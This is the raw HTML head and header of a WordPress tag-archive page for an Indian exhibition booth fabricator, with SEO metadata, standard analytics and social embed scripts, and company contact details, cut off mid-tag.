

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/
body_size: 13720
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-booth-contractor-india\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-booth-contractor-india\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-booth-contractor-india\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-booth-contractor-india\/","name":"CHINA MACHINEX INDIA booth contractor india","url":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-booth-contractor-india\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-booth-contractor-india\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-booth-contractor-india\/","name":"CHINA MACHINEX INDIA booth contractor india | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-booth-contractor-india\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CHINA MACHINEX INDIA booth contractor india | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHINA MACHINEX INDIA booth contractor india Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/#webpage","url":"https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/","name":"CHINA MACHINEX INDIA booth contractor india Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"CHINA MACHINEX INDIA booth contractor india"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; CHINA MACHINEX INDIA booth contractor india Tag Feed" href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/2334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: CHINA MACHINEX INDIA booth contractor india">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-china-machinex-india-booth-contractor-india tag-2334 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" 